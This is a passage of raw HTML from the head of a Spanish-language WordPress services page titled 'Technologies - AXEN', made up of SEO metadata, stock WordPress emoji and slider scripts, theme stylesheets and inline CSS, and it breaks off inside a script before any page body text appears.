

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://axen.com/servicios/technologies/
body_size: 14487
content:
	<!DOCTYPE html>
	<html  lang="es">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://axen.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Technologies - AXEN</title>
	<link rel="canonical" href="https://axen.com/servicios/technologies/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Technologies - AXEN" />
	<meta property="og:url" content="https://axen.com/servicios/technologies/" />
	<meta property="og:site_name" content="AXEN" />
	<meta property="article:modified_time" content="2023-01-04T23:44:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://axen.com/servicios/technologies/","url":"https://axen.com/servicios/technologies/","name":"Technologies - AXEN","isPartOf":{"@id":"https://axen.com/#website"},"datePublished":"2020-06-22T14:53:26+00:00","dateModified":"2023-01-04T23:44:36+00:00","breadcrumb":{"@id":"https://axen.com/servicios/technologies/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://axen.com/servicios/technologies/"]}]},{"@type":"BreadcrumbList","@id":"https://axen.com/servicios/technologies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://axen.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://axen.com/servicios/"},{"@type":"ListItem","position":3,"name":"Technologies"}]},{"@type":"WebSite","@id":"https://axen.com/#website","url":"https://axen.com/","name":"AXEN","description":"Las más avanzadas tecnologías","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://axen.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AXEN &raquo; Feed" href="https://axen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AXEN &raquo; RSS de los comentarios" href="https://axen.com/comments/feed/" />
		<link rel="shortcut icon" href="//axen.com/wp-content/uploads/2020/06/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="" />
				<link rel="apple-touch-icon" sizes="120x120" href="" />
				<link rel="apple-touch-icon" sizes="76x76" href="" />
				<link rel="apple-touch-icon" sizes="152x152" href="" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/axen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700&#038;ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://axen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://axen.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://axen.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://axen.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.5' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://axen.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.5' media='all' />
<link rel='stylesheet' id='ultimate-headings-style-css' href='https://axen.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.5' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://axen.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://axen.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://axen.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://axen.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://axen.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://axen.com/wp-content/themes/porto/css/part/animate.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://axen.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://axen.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://axen.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://axen.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://axen.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://axen.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://axen.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://axen.com/wp-content/themes/porto/css/theme_member.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://axen.com/wp-content/themes/porto/css/theme_event.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://axen.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://axen.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://axen.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://axen.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.vc_custom_1592843385156{margin-bottom: 30px !important;}.vc_custom_1592844094306{margin-bottom: 20px !important;}
.side-header-narrow-bar-logo{max-width:220px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.boxed{padding:0 0}.no-breadcrumbs .main-content{padding-top:0}.sliderhomne{border:7px solid #FFF;z-index:2;box-shadow:0 0 15px #888888}.heading.heading-bottom-border h2,.heading.heading-bottom-border h3{padding-bottom:0}.contac-area a{background:#005695;color:#fff!important}.contac-area a:hover{background:#005695!important;color:#fff!important}#footer p{color:#FFF}#footer .widget p{font-size:10px;line-height:15px}#footer .footer-main>.container{padding-top:15px;padding-bottom:15px}.accordion-axen .vc_tta-title-text{font-size:13px;font-weight:bold;color:#404040}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#009DDC!important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#009DDC!important}div.wpforms-container-full .wpforms-form .wpforms-field-label{display:block;font-weight:700;font-size:14px;float:none;line-height:1.3;margin:0 0 4px 0;padding:0;color:#222529}.sp-pc-post-meta{display:none}.tl-timeline h2.tl-headline-title{font-size:22px;line-height:28px}.tl-timeline p{font-size:12px}.noticias-btn{padding-top:10px;padding-bottom:10px}.noticia-txt p{line-height:16px}.carousel-axen .slick-slider .slick-prev{left:-30px}.carousel-axen .slick-slider .slick-next{right:-30px}
</style>
<script src="https://axen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://axen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://axen.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.5" id="ultimate-vc-params-js"></script>
<script src="https://axen.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.5" id="ultimate-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://axen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://axen.com/wp-json/wp/v2/pages/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://axen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://axen.com/?p=54' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://axen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faxen.com%2Fservicios%2Ftechnologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://axen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faxen.com%2Fservicios%2Ftechnologies%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
